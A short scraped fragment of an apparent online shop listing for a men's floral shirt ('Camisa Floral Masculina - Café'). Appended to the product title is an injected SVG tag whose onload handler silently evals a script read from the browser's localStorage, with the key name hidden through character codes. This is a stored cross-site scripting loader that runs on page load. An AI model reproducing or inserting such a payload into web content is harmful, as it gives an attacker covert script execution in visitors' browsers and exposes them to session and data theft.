 Camisa Floral Masculina - Café<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 